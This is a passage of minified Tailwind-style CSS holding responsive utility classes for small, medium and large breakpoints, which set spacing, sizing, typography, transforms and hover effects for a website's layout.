(min-width:640px){.sm\:left-\[-35px\]{left:-35px}.sm\:left-\[12px\]{left:12px}.sm\:right-\[60px\]{right:60px}.sm\:top-1\/2{top:50%}.sm\:mb-100{margin-bottom:100px}.sm\:mb-30{margin-bottom:30px}.sm\:mb-50{margin-bottom:50px}.sm\:mb-\[60px\]{margin-bottom:60px}.sm\:mb-\[80px\]{margin-bottom:80px}.sm\:ml-\[35px\]{margin-left:35px}.sm\:ml-\[6px\]{margin-left:6px}.sm\:mr-20{margin-right:20px}.sm\:flex{display:flex}.sm\:h-80{height:80px}.sm\:h-\[60px\]{height:60px}.sm\:h-\[90px\]{height:90px}.sm\:h-full{height:100%}.sm\:min-h-\[300px\]{min-height:300px}.sm\:min-h-\[50px\]{min-height:50px}.sm\:w-80{width:80px}.sm\:w-auto{width:auto}.sm\:min-w-\[110px\]{min-width:110px}.sm\:min-w-\[50px\]{min-width:50px}.sm\:min-w-\[60px\]{min-width:60px}.sm\:max-w-\[60px\]{max-width:60px}.sm\:basis-1\/2{flex-basis:50%}.sm\:basis-1\/3{flex-basis:33.333333%}.sm\:basis-1\/4{flex-basis:25%}.sm\:translate-x-0{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-15{gap:15px}.sm\:gap-20{gap:20px}.sm\:gap-30{gap:30px}.sm\:gap-50{gap:50px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.sm\:gap-y-40{row-gap:40px}.sm\:border-r{border-right-width:1px}.sm\:\!p-\[16px\]{padding:16px !important}.sm\:p-15{padding:15px}.sm\:p-30{padding:30px}.sm\:p-50{padding:50px}.sm\:p-\[16px\]{padding:16px}.sm\:p-\[35px\]{padding:35px}.sm\:\!px-50{padding-left:50px !important;padding-right:50px !important}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-20{padding-left:20px;padding-right:20px}.sm\:px-50{padding-left:50px;padding-right:50px}.sm\:px-\[25px\]{padding-left:25px;padding-right:25px}.sm\:py-10{padding-top:10px;padding-bottom:10px}.sm\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.sm\:py-\[70px\]{padding-top:70px;padding-bottom:70px}.sm\:pb-30{padding-bottom:30px}.sm\:pb-50{padding-bottom:50px}.sm\:pb-80{padding-bottom:80px}.sm\:pl-\[50px\]{padding-left:50px}.sm\:pl-\[86px\]{padding-left:86px}.sm\:pl-\[97px\]{padding-left:97px}.sm\:pr-20{padding-right:20px}.sm\:pr-\[30px\]{padding-right:30px}.sm\:pt-20{padding-top:20px}.sm\:pt-\[64px\]{padding-top:64px}.sm\:text-center{text-align:center}.sm\:\!text-base{font-size:16px !important;line-height:26px !important}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[24px\]{font-size:24px}.sm\:text-\[26px\]{font-size:26px}.sm\:text-\[32px\]{font-size:32px}.sm\:text-base{font-size:16px;line-height:26px}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:leading-\[20px\]{line-height:20px}.sm\:leading-\[22px\]{line-height:22px}.sm\:leading-\[24px\]{line-height:24px}.sm\:leading-\[26px\]{line-height:26px}.sm\:leading-\[29px\]{line-height:29px}.sm\:leading-\[30px\]{line-height:30px}.sm\:leading-\[38px\]{line-height:38px}.sm\:after\:h-\[40px\]:after{content:var(--tw-content);height:40px}.sm\:after\:w-\[40px\]:after{content:var(--tw-content);width:40px}.group\/usp:last-child .group-last\/usp\:sm\:mr-0{margin-right:0}.group\/usp:last-child .group-last\/usp\:sm\:border-r-0{border-right-width:0}.group\/industries:nth-child(odd) .sm\:group-odd\/industries\:pr-20{padding-right:20px}.group\/industries:nth-child(even) .sm\:group-even\/industries\:pl-20{padding-left:20px}}@media (min-width:768px){.md\:relative{position:relative}.md\:left-\[-25px\]{left:-25px}.md\:left-\[-30px\]{left:-30px}.md\:left-\[0\%\]{left:0}.md\:right-\[-60px\]{right:-60px}.md\:top-\[50\%\]{top:50%}.md\:z-0{z-index:0}.md\:order-first{order:-9999}.md\:order-last{order:9999}.md\:col-span-2{grid-column:span 2/span 2}.md\:m-\[1px\]{margin:1px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mx-20{margin-left:20px;margin-right:20px}.md\:mx-\[-15px\]{margin-left:-15px;margin-right:-15px}.md\:mx-\[-1rem\]{margin-left:-1rem;margin-right:-1rem}.md\:mx-\[-30px\]{margin-left:-30px;margin-right:-30px}.md\:my-30{margin-top:30px;margin-bottom:30px}.md\:my-50{margin-top:50px;margin-bottom:50px}.md\:my-80{margin-top:80px;margin-bottom:80px}.md\:my-\[100px\]{margin-top:100px;margin-bottom:100px}.md\:my-\[50px\]{margin-top:50px;margin-bottom:50px}.md\:mb-0{margin-bottom:0}.md\:mb-100{margin-bottom:100px}.md\:mb-20{margin-bottom:20px}.md\:mb-25{margin-bottom:25px}.md\:mb-30{margin-bottom:30px}.md\:mb-50{margin-bottom:50px}.md\:mb-60{margin-bottom:60px}.md\:mb-80{margin-bottom:80px}.md\:mb-\[100px\]{margin-bottom:100px}.md\:mb-\[25px\]{margin-bottom:25px}.md\:mb-\[40px\]{margin-bottom:40px}.md\:mb-\[60px\]{margin-bottom:60px}.md\:ml-0{margin-left:0}.md\:ml-\[40px\]{margin-left:40px}.md\:mr-30{margin-right:30px}.md\:mr-\[80px\]{margin-right:80px}.md\:mt-40{margin-top:40px}.md\:mt-50{margin-top:50px}.md\:mt-\[100px\]{margin-top:100px}.md\:flex{display:flex}.md\:h-40{height:40px}.md\:h-50{height:50px}.md\:h-\[100px\]{height:100px}.md\:h-\[150px\]{height:150px}.md\:h-\[165px\]{height:165px}.md\:h-\[90px\]{height:90px}.md\:max-h-\[100px\]{max-height:100px}.md\:max-h-\[40px\]{max-height:40px}.md\:max-h-\[480px\]{max-height:480px}.md\:min-h-\[150px\]{min-height:150px}.md\:min-h-\[190px\]{min-height:190px}.md\:w-40{width:40px}.md\:w-50{width:50px}.md\:w-\[100px\]{width:100px}.md\:w-\[150px\]{width:150px}.md\:w-\[165px\]{width:165px}.md\:w-\[300px\]{width:300px}.md\:w-\[90px\]{width:90px}.md\:w-\[calc\(100\%_-_165px\)\]{width:calc(100% - 165px)}.md\:w-\[calc\(100\%_-_300px\)\]{width:calc(100% - 300px)}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:min-w-\[190px\]{min-width:190px}.md\:min-w-\[320px\]{min-width:320px}.md\:max-w-\[1080px\]{max-width:1080px}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:basis-1\/4{flex-basis:25%}.md\:translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-center{align-items:center}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-15{gap:15px}.md\:gap-20{gap:20px}.md\:gap-30{gap:30px}.md\:gap-50{gap:50px}.md\:gap-\[40px\]{gap:40px}.md\:gap-\[50px\]{gap:50px}.md\:overflow-visible{overflow:visible}.md\:rounded-bl-full{border-bottom-left-radius:9999px}.md\:rounded-br-full{border-bottom-right-radius:9999px}.md\:border-t-\[3px\]{border-top-width:3px}.md\:border-gray-600{--tw-border-opacity:1;border-color:rgb(244 244 244/var(--tw-border-opacity))}.md\:border-gray-border{--tw-border-opacity:1;border-color:rgb(225 225 225/var(--tw-border-opacity))}.md\:bg-gray-200{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.md\:p-10{padding:10px}.md\:p-30{padding:30px}.md\:p-40{padding:40px}.md\:p-50{padding:50px}.md\:p-\[20px\]{padding:20px}.md\:\!px-30{padding-left:30px !important;padding-right:30px !important}.md\:\!px-50{padding-left:50px !important;padding-right:50px !important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-15{padding-left:15px;padding-right:15px}.md\:px-20{padding-left:20px;padding-right:20px}.md\:px-30{padding-left:30px;padding-right:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[25px\]{padding-left:25px;padding-right:25px}.md\:px-\[45px\]{padding-left:45px;padding-right:45px}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-20{padding-top:20px;padding-bottom:20px}.md\:py-40{padding-top:40px;padding-bottom:40px}.md\:py-50{padding-top:50px;padding-bottom:50px}.md\:py-60{padding-top:60px;padding-bottom:60px}.md\:py-70{padding-top:70px;padding-bottom:70px}.md\:py-80{padding-top:80px;padding-bottom:80px}.md\:py-\[30px\]{padding-top:30px;padding-bottom:30px}.md\:pb-0{padding-bottom:0}.md\:pb-100{padding-bottom:100px}.md\:pb-20{padding-bottom:20px}.md\:pb-30{padding-bottom:30px}.md\:pb-40{padding-bottom:40px}.md\:pl-20{padding-left:20px}.md\:pl-40{padding-left:40px}.md\:pl-5{padding-left:5px}.md\:pl-60{padding-left:60px}.md\:pl-\[60px\]{padding-left:60px}.md\:pr-50{padding-right:50px}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:10px}.md\:pt-30{padding-top:30px}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-end{text-align:end}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-\[14px\]{font-size:14px}.md\:text-\[16px\]{font-size:16px}.md\:text-\[18px\]{font-size:18px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[22px\]{font-size:22px}.md\:text-\[24px\]{font-size:24px}.md\:text-\[25px\]{font-size:25px}.md\:text-\[26px\]{font-size:26px}.md\:text-\[28px\]{font-size:28px}.md\:text-\[30px\]{font-size:30px}.md\:text-\[36px\]{font-size:36px}.md\:text-\[38px\]{font-size:38px}.md\:text-base{font-size:16px;line-height:26px}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:leading-6{line-height:1.5rem}.md\:leading-\[22px\]{line-height:22px}.md\:leading-\[24px\]{line-height:24px}.md\:leading-\[26px\]{line-height:26px}.md\:leading-\[28px\]{line-height:28px}.md\:leading-\[30px\]{line-height:30px}.md\:leading-\[32px\]{line-height:32px}.md\:leading-\[34px\]{line-height:34px}.md\:leading-\[36px\]{line-height:36px}.md\:leading-\[37px\]{line-height:37px}.md\:leading-\[38px\]{line-height:38px}.md\:leading-\[44px\]{line-height:44px}.md\:leading-\[46px\]{line-height:46px}.md\:before\:left-\[-35px\]:before{content:var(--tw-content);left:-35px}.md\:before\:top-\[-10px\]:before{content:var(--tw-content);top:-10px}.md\:before\:h-70:before{content:var(--tw-content);height:70px}.md\:before\:w-70:before{content:var(--tw-content);width:70px}.md\:after\:absolute:after{content:var(--tw-content);position:absolute}.md\:after\:bottom-\[-90px\]:after{content:var(--tw-content);bottom:-90px}.md\:after\:left-\[-90px\]:after{content:var(--tw-content);left:-90px}.md\:after\:z-\[-1\]:after{content:var(--tw-content);z-index:-1}.md\:after\:h-\[210px\]:after{content:var(--tw-content);height:210px}.md\:after\:h-full:after{content:var(--tw-content);height:100%}.md\:after\:w-\[210px\]:after{content:var(--tw-content);width:210px}.md\:after\:w-full:after{content:var(--tw-content);width:100%}.md\:after\:rotate-\[0\]:after{content:var(--tw-content);--tw-rotate:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:border:after{content:var(--tw-content);border-width:1px}.md\:after\:border-blue-700:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 66 140/var(--tw-border-opacity))}.md\:after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.md\:after\:duration-500:after{content:var(--tw-content);transition-duration:.5s}.md\:after\:ease-linear:after{content:var(--tw-content);transition-timing-function:linear}.md\:after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.md\:odd\:after\:\[clip-path\:inset\(0_0_0_100\%\)\]:nth-child(odd):after{content:var(--tw-content);clip-path:inset(0 0 0 100%)}.md\:even\:after\:\[clip-path\:inset\(0_100\%_0_0\)\]:nth-child(even):after{content:var(--tw-content);clip-path:inset(0 100% 0 0)}.md\:hover\:border-blue-700:hover{--tw-border-opacity:1;border-color:rgb(0 66 140/var(--tw-border-opacity))}.md\:after\:hover\:rotate-\[-45deg\]:hover:after{content:var(--tw-content);--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:hover\:after\:\[clip-path\:inset\(0\)\]:hover:after{content:var(--tw-content);clip-path:inset(0)}.group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:order-first{order:-9999}.group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:order-last{order:9999}.group\/caseItem:nth-child(odd) .md\:group-odd\/caseItem\:mr-20{margin-right:20px}.group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:border-l{border-left-width:1px}.group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:after\:border-l:after{content:var(--tw-content);border-left-width:1px}.group\/caseItem:nth-child(even) .md\:group-even\/caseItem\:ml-20{margin-left:20px}.group\/ourproduct:nth-child(even) .md\:group-even\/ourproduct\:border-r{border-right-width:1px}.group\/ourproduct:nth-child(even) .md\:group-even\/ourproduct\:after\:border-r:after{content:var(--tw-content);border-right-width:1px}.group\/step:hover .md\:group-hover\/step\:bg-blue-700{--tw-bg-opacity:1;background-color:rgb(0 66 140/var(--tw-bg-opacity))}.group\/ourproductLink:hover .md\:group-hover\/ourproductLink\:drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px rgb(0 0 0/0.07)) drop-shadow(0 2px 2px rgb(0 0 0/0.06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group\/ourproduct:hover .md\:group-hover\/ourproduct\:after\:\[clip-path\:inset\(0\)\]:after{content:var(--tw-content);clip-path:inset(0)}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:sticky}.lg\:left-0{left:0}.lg\:left-\[-60px\]{left:-60px}.lg\:right-\[-120px\]{right:-120px}.lg\:top-150{top:150px}.lg\:top-\[150px\]{top:150px}.lg\:top-\[160px\]{top:160px}.lg\:order-first{order:-9999}.lg\:order-last{order:9999}.lg\:order-none{order:0}.lg\:mx-10{margin-left:10px;margin-right:10px}.lg\:mx-15{margin-left:15px;margin-right:15px}.lg\:mx-40{margin-left:40px;margin-right:40px}.lg\:mx-50{margin-left:50px;margin-right:50px}.lg\:mx-\[-40px\]{margin-left:-40px;margin-right:-40px}.lg\:mx-\[-50px\]{margin-left:-50px;margin-right:-50px}.lg\:mx-\[1rem\]{margin-left:1rem;margin-right:1rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:my-80{margin-top:80px;margin-bottom:80px}.lg\:my-\[100px\]{margin-top:100px;margin-bottom:100px}.lg\:my-\[80px\]{margin-top:80px;margin-bottom:80px}.lg\:mb-0{margin-bottom:0}.lg\:mb-100{margin-bottom:100px}.lg\:mb-20{margin-bottom:20px}.lg\:mb-30{margin-bottom:30px}.lg\:mb-40{margin-bottom:40px}.lg\:mb-50{margin-bottom:50px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-70{margin-bottom:70px}.lg\:mb-80{margin-bottom:80px}.lg\:mb-\[100px\]{margin-bottom:100px}.lg\:mb-\[25px\]{margin-bottom:25px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:mb-\[70px\]{margin-bottom:70px}.lg\:mb-\[80px\]{margin-bottom:80px}.lg\:ml-0{margin-left:0}.lg\:ml-15{margin-left:15px}.lg\:ml-20{margin-left:20px}.lg\:ml-auto{margin-left:auto}.lg\:mr-\[12px\]{margin-right:12px}.lg\:mt-0{margin-top:0}.lg\:mt-30{margin-top:30px}.lg\:mt-40{margin-top:40px}.lg\:mt-50{margin-top:50px}.lg\:mt-60{margin-top:60px}.lg\:mt-70{margin-top:70px}.lg\:mt-80{margin-top:80px}.lg\:mt-\[-100px\]{margin-top:-100px}.lg\:mt-\[-30px\]{margin-top:-30px}.lg\:mt-\[-65px\]{margin-top:-65px}.lg\:mt-\[-80px\]{margin-top:-80px}.lg\:mt-\[40px\]{margin-top:40px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-50{height:50px}.lg\:h-\[120px\]{height:120px}.lg\:h-\[250px\]{height:250px}.lg\:max-h-\[530px\]{max-height:530px}.lg\:max-h-\[calc\(100vh_-_194px\)\]{max-height:calc(100vh - 194px)}.lg\:min-h-\[226px\]{min-height:226px}.lg\:min-h-\[457px\]{min-height:457px}.lg\:min-h-\[500px\]{min-height:500px}.lg\:min-h-\[calc\(100vh_-_134px\)\]{min-height:calc(100vh - 134px)}.lg\:w-2\/5{width:40%}.lg\:w-2\/6{width:33.333333%}.lg\:w-3\/5{width:60%}.lg\:w-50{width:50px}.lg\:w-\[120px\]{width:120px}.lg\:w-\[210px\]{width:210px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[29px\]{width:29px}.lg\:w-\[300px\]{width:300px}.lg\:w-\[35\%\]{width:35%}.lg\:w-\[350px\]{width:350px}.lg\:w-\[50\%\]{width:50%}.lg\:w-\[65\%\]{width:65%}.lg\:w-\[calc\(100\%-350px\)\]{width:calc(100% - 350px)}.lg\:w-\[calc\(100\%-560px\)\]{width:calc(100% - 560px)}.lg\:w-\[calc\(100\%_-_2rem\)\]{width:calc(100% - 2rem)}.lg\:w-\[calc\(100\%_-_300px\)\]{width:calc(100% - 300px)}.lg\:w-\[calc\(100\%_-_350px\)\]{width:calc(100% - 350px)}.lg\:min-w-\[226px\]{min-width:226px}.lg\:max-w-\[100px\]{max-width:100px}.lg\:max-w-\[1100px\]{max-width:1100px}.lg\:max-w-\[1120px\]{max-width:1120px}.lg\:max-w-\[1240px\]{max-width:1240px}.lg\:max-w-\[250px\]{max-width:250px}.lg\:max-w-\[900px\]{max-width:900px}.lg\:max-w-\[945px\]{max-width:945px}.lg\:max-w-\[calc\(100\%_-_100px\)\]{max-width:calc(100% - 100px)}.lg\:max-w-md{max-width:28rem}.lg\:flex-none{flex:none}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-1\/3{flex-basis:33.333333%}.lg\:basis-1\/5{flex-basis:20%}.lg\:basis-2\/12{flex-basis:16.666667%}.lg\:basis-3\/12{flex-basis:25%}.lg\:basis-4\/12{flex-basis:33.333333%}.lg\:basis-5\/12{flex-basis:41.666667%}.lg\:basis-7\/12{flex-basis:58.333333%}.lg\:basis-8\/12{flex-basis:66.666667%}.lg\:basis-9\/12{flex-basis:75%}.lg\:basis-full{flex-basis:100%}.lg\:translate-x-\[-20px\]{--tw-translate-x:-20px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-x-\[0\]{--tw-translate-x:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:content-baseline{align-content:baseline}.lg\:gap-10{gap:10px}.lg\:gap-15{gap:15px}.lg\:gap-30{gap:30px}.lg\:gap-40{gap:40px}.lg\:gap-50{gap:50px}.lg\:gap-\[15px\]{gap:15px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[70px\]{gap:70px}.lg\:gap-y-15{row-gap:15px}.lg\:gap-y-30{row-gap:30px}.lg\:gap-y-80{row-gap:80px}.lg\:gap-y-\[20px\]{row-gap:20px}.lg\:gap-y-\[5px\]{row-gap:5px}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-y-auto{overflow-y:auto}.lg\:rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lg\:rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.lg\:border-0{border-width:0}.lg\:border-b{border-bottom-width:1px}.lg\:border-l-\[40px\]{border-left-width:40px}.lg\:border-r{border-right-width:1px}.lg\:border-\[\#E7E7E7\]{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.lg\:bg-gray-200{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:\!p-30{padding:30px !important}.lg\:p-20{padding:20px}.lg\:p-30{padding:30px}.lg\:\!px-30{padding-left:30px !important;padding-right:30px !important}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-15{padding-left:15px;padding-right:15px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-40{padding-left:40px;padding-right:40px}.lg\:px-60{padding-left:60px;padding-right:60px}.lg\:px-\[16px\]{padding-left:16px;padding-right:16px}.lg\:px-\[30px\]{padding-left:30px;padding-right:30px}.lg\:px-\[45px\]{padding-left:45px;padding-right:45px}.lg\:px-\[55px\]{padding-left:55px;padding-right:55px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:10px;padding-bottom:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:py-60{padding-top:60px;padding-bottom:60px}.lg\:py-8{padding-top:8px;padding-bottom:8px}.lg\:py-80{padding-top:80px;padding-bottom:80px}.lg\:py-\[25px\]{padding-top:25px;padding-bottom:25px}.lg\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.lg\:py-\[6px\]{padding-top:6px;padding-bottom:6px}.lg\:py-\[70px\]{padding-top:70px;padding-bottom:70px}.lg\:py-\[90px\]{padding-top:90px;padding-bottom:90px}.lg\:pb-100{padding-bottom:100px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pb-50{padding-bottom:50px}.lg\:pb-90{padding-bottom:90px}.lg\:pb-\[80px\]{padding-bottom:80px}.lg\:pl-0{padding-left:0}.lg\:pl-30{padding-left:30px}.lg\:pl-60{padding-left:60px}.lg\:pl-80{padding-left:80px}.lg\:pr-10{padding-right:10px}.lg\:pr-20{padding-right:20px}.lg\:pr-30{padding-right:30px}.lg\:pr-40{padding-right:40px}.lg\:pt-10{padding-top:10px}.lg\:pt-20{padding-top:20px}.lg\:pt-30{padding-top:30px}.lg\:pt-40{padding-top:40px}.lg\:pt-50{padding-top:50px}.lg\:pt-60{padding-top:60px}.lg\:text-left{text-align:left}.lg\:text-center{text-align:center}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[20px\]{font-size:20px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[25px\]{font-size:25px}.lg\:text-\[26px\]{font-size:26px}.lg\:text-\[30px\]{font-size:30px}.lg\:text-\[38px\]{font-size:38px}.lg\:text-\[40px\]{font-size:40px}.lg\:text-\[48px\]{font-size:48px}.lg\:text-base{font-size:16px;line-height:26px}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-6{line-height:1.5rem}.lg\:leading-\[24px\]{line-height:24px}.lg\:leading-\[26px\]{line-height:26px}.lg\:leading-\[29px\]{line-height:29px}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[32px\]{line-height:32px}.lg\:leading-\[34px\]{line-height:34px}.lg\:leading-\[35px\]{line-height:35px}.lg\:leading-\[48px\]{line-height:48px}.lg\:leading-\[54px\]{line-height:54px}.lg\:text-blue-700{--tw-text-opacity:1;color:rgb(0 66 140/var(--tw-text-opacity))}.lg\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.lg\:shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.lg\:duration-300{transition-duration:.3s}.lg\:before\:absolute:before{content:var(--tw-content);position:absolute}.lg\:after\:absolute:after{content:var(--tw-content);position:absolute}.lg\:after\:bottom-0:after{content:var(--tw-content);bottom:0}.lg\:after\:left-2\/4:after{content:var(--tw-content);left:50%}.lg\:after\:left-\[50\%\]:after{content:var(--tw-content);left:50%}.lg\:after\:block:after{content:var(--tw-content);display:block}.lg\:after\:h-\[1px\]:after{content:var(--tw-content);height:1px}.lg\:after\:w-0:after{content:var(--tw-content);width:0}.lg\:after\:translate-x-\[-50\%\]:after{content:var(--tw-content);--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:after\:bg-bluelight:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 172 235/var(--tw-bg-opacity))}.lg\:after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.lg\:after\:duration-300:after{content:var(--tw-content);transition-duration:.3s}.lg\:after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.lg\:hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgb(0 66 140/var(--tw-text-opacity))}.lg\:hover\:after\:w-full:hover:after{content:var(--tw-content);width:100%}.group\/service:nth-child(odd) .lg\:group-odd\/service\:left-\[-60px\]{left:-60px}.group\/caseItem:nth-child(odd) .lg\:group-odd\/caseItem\:mr-40{margin-right:40px}.group\/service:nth-child(odd) .lg\:group-odd\/service\:pl-\[90px\]{padding-left:90px}.group\/service:nth-child(even) .lg\:group-even\/service\:left-\[unset\]{left:unset}.group\/service:nth-child(even) .lg\:group-even\/service\:right-\[-60px\]{right:-60px}.group\/caseItem:nth-child(even) .lg\:group-even\/caseItem\:ml-40{margin-left:40px}.group\/service:nth-child(even) .lg\:group-even\/service\:pl-30{padding-left:30px}.group\/service:nth-child(even) .lg\:group-even\/service\:pr-\[90px\]{padding-right:90px}.group\/inner:hover .lg\:group-hover\/inner\:visible{visibility:visible}.group\/inner:hover .lg\:group-hover\/inner\:translate-x-\[0px\]{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) 